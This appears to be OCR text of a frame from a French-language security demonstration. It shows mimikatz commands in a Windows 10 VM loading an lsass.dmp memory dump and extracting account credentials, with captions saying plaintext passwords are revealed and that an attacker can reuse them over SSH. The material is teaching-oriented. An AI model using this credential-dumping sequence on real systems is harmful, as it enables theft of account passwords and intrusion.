 FIC W10 [Running] - Oracle VM VirtualBox
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump
Switch to MINIDUMP : ERROR kuhl_m_sekurlsa_minidump ; <minidumpfile.dmp> argument is missing
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Le module sekurlsa de Mimikatz permet de déchiffrer le dump de ce fichier.
Les informations des logins et mots de passe
(en clair) de plusieurs comptes sont révélés.
L'attaquant a juste à essayer d'établir une connexion ssh avec ces informations.
03:47
12/10/2019
4
1 2 3 4 5 6 HDD REMAINING:7 GB|RAM:88%|CPU:20%|wondiws:192.168.137.63|ETH Down|FULL:100%|TEMPERATURE:52°C|12-10-2019 03:47:41|SOUND MUTED|FR